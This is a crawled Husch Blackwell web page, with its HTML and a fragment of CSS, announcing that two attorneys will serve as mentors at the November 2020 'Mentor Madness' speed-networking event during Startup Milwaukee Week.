

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/newsandinsights/mentor-madness-with-gener8tor-and-startupmke
body_size: 6732
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Mentor, "Mentor Madness," Startup Milwaukee Week | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/newsandinsights/mentor-madness-with-gener8tor-and-startupmke" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    


<meta  property="og:type" content="website" />
<meta  property="og:title" content="Mentor, &quot;Mentor Madness,&quot; Startup Milwaukee Week" />

<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Mentor, &quot;Mentor Madness,&quot; Startup Milwaukee Week" />

<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showevent_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/newsandinsights/mentor-madness-with-gener8tor-and-startupmke" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="qq9R/09Mz6wFkptCAyD5F0BScf/4qkILLhI31qA5vAeulrCgeKN6QtLh7M4JPYOw5dNlwmRg2QR2oGszWYbalpeOk+qDPKEjOYvJKB4VhLU=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="815D2672" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="media-header-bg no-image">
        <div class="sg-pagewidth media-header">
            <div class="sg-row">
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
                <div class="sg-col-md-8 media-center">
                    <a class="media-bread sat-noprint" href="/thought-leadership">Thought Leadership</a>
                    <h1 class="media-detail-header">Mentor, "Mentor Madness," Startup Milwaukee Week</h1>
                    
                    
                </div>
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth media-main">
        <div class="sg-row">
            <div class="sg-col-md-2 media-left">
                <div class='media-date'>November 17, 2020</div>
                

                

                

                
                
                        <div class="media-sidebar-section">
                            <h2>Related Service:</h2>
                    
                        <a class="gray-assoc" href="/industries_services/emerging-companies">Emerging Companies&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                        </div>
                    
                
                
                <a class="subscribe__button" href="/Subscribe">
                    
                    Subscribe to Our Mailing List >
                </a>
                &nbsp;
            </div>
            <div class="sg-col-md-8 media-center no-image">
                <div class='media-type'>Speaking Engagements</div>
                <div class="media-share sat-noprint">
                    
<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fmentor-madness-with-gener8tor-and-startupmke"  target="_blank"><span class="sat-sr-only">Share on LinkedIn</span><i class="fa fa-linkedin"></i></a>
<a href="/cdn-cgi/l/email-protection#[base64]"><span class="sat-sr-only">Share via Email</span><i class="fa fa-envelope"></i></a>
<a href="http://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fmentor-madness-with-gener8tor-and-startupmke"  target="_blank"><span class="sat-sr-only">Share on Facebook</span><i class="fa fa-facebook-square"></i></a>
<a href="http://twitter.com/intent/tweet?url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fmentor-madness-with-gener8tor-and-startupmke"  target="_blank"><span class="sat-sr-only">Share on Twitter</span><span aria-label="Share on Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a>
<a href="javascript:window.print();"><span class="sat-sr-only">Browser Print</span><i class="fa fa-print"></i></a>

                </div>
                
                <div class='media-body wb-content'><p>As part of Startup Milwaukee Week, Jessica Zeratsky and <a href="/professionals/sarah-quinn">Sarah Quinn</a>&nbsp;will be serving as mentors for Mentor Madness&nbsp;on Tuesday, November 17, 2020.</p>

<p>Mentor Madness is a collaboration between Women&rsquo;s Entrepreneurship Week and Startup Milwaukee Week. Mentor Madness will offer speed networking sessions with eight experienced mentors in everything business function to help you move forward with your business.</p>

<p>For more information about this event, please visit the <a href="https://www.eventbrite.com/e/mentor-madness-with-gener8tor-startupmke-tickets-124174642699" target="_blank">Mentor Madness event website</a>.</p>

<p></p>

<p></p>
</div>
                
                

                
    </div>
    <div class="sg-col-md-2 media-right">
            
                    <div class="media-sidebar-section">
                        <h2>Professional:</h2>
                
                    <div class="media-contact">
                        <div class="contacts-thumb" style="background-image:url(https://hbfiles.blob.core.windows.net/images/bio/quinn_sarah_imagethumbnail_183709.png)"></div>
                        <h4 class="kc-name"><a href="/professionals/sarah-quinn">Sarah K. Quinn</a></h4>
                        <div class="kc-title">Partner</div>
                    </div>
                
                    </div>
                
            
<div class="media-files-box">

</div>
            &nbsp;
        </div>
    </div>
    </div>

                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    

    <!-- DEBUG IP: 18.222.218.83  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.huschblackwell.com/assets/styles/style_screen.css?mod=20241029
body_size: 40713
content:
/* ### EXPECTS SATURNO BASE */

html, body, input, select, textarea, button {
    font-family: "miller-text",serif;
}
/*override base styles*/

.tt_custom_sm {padding:8px 0;}
.tt_custom_sm, .tt_custom_sm p, .tt_name_sm {font-size: 16px;}
.xmark_sm {font-size: 15px;}

body {
    color: #000;
    background-color: #F4F4F4;
    font-size: 16px;
    line-height: 1.375;
    max-width: 2000px;
    margin: 0 auto;
}

p {
    margin: 0 0 1.1em 0;
}

h1, h2 {
    font-size:16px;
    color: #000;
    font-family: "montserrat",sans-serif;
    font-weight: 800;
    line-height: 1;
    letter-spacing: 0;
}

